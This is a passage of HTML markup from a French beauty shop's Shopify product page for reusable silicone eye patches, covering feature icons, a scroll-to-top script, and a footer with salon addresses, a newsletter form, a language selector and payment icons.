              src="//www.lalkaparis.com/cdn/shop/files/flag-european-union_1f1ea-1f1fa.png?v=1752600458&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Conforme aux normes UE
      </span>
    </h3></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//www.lalkaparis.com/cdn/shop/files/package_1f4e6_1.png?v=1752600417&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Livraison rapide &amp; soignée
      </span>
    </h3></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25848450711899__related-products" class="shopify-section section"><style data-shopify>.section-template--25848450711899__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25848450711899__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25848450711899__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25848450711899__related-products&product_id=8859181023579&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25848450711899__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25848450777435__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25848450777435__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25848450777435__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25848450777435__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25848450777435__footer color-accent-1 gradient section-sections--25848450777435__footer-padding animate-section animate--hidden" data-animations='' data-type='Rv8NkOHAIfd47O/ctGmZcLoKvYLwuKef4z14iQA1ZM6G3Ig5fkZYH66mUzoD6479nZaD5fiqqPSB+OoFZ2ZYS5wd0htEgnDwFBao0fs8+e0m2D0rMnW8osf0wWZKH5inWZCI8g+6BVye3D6qUQRy1nkJzI5JjYUhfys3S/Dd2ZU/vUxhao26DR4ak+qhx4RglNxLkYXHptIOwDC8OPeO+uoWSwPkKJjPIoGQ5LvW1/nEy/T9c44F2MolMjknq6rg5dzLi7JGWU/NIMrfv3oX527ToQWeDZJsg22n3eK7IL3Uc441UGiuorXm4YXxf9dM2ErFNIm0CcdbO1svJWAyRKB5Kgxre44uIWgrzrZb1qeFnSdb138IuMr1my0CJIB+3P9PR61nGQ4e+fE2qdatLuYpsXVgZ+RRST+YkPUmbB8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&width=200, //www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&width=400 2x"
                              src="//www.lalkaparis.com/cdn/shop/files/LOGOLALKA-OR.webp?v=1751901809&width=760"
                              alt=""
                              loading="lazy"
                              width="1600"
                              height="819"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">INFOS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/a-propos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CGV
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Recherche
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TbLyrq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TbLyrq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TbLyrq">NOS SALONS</h2><div class="footer-block__details-content rte">
                      <ul><li>53 Avenue Gambetta, 92400 Courbevoie</li><li>36 Avenue Hoche, 75008 Paris</li><li>Lundi au Samedi</li></ul>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez-vous pour ne rien manquer ! </p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25848450777435__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25848450777435__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            INSCRIPTION
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/bymelbeauty/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lalkaparis/?hl=fr" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="ru"
                      lang="ru"
                    >
                      Русский
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ru"
                            lang="ru"
                            
                            data-value="ru"
                          >
                            Русский
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
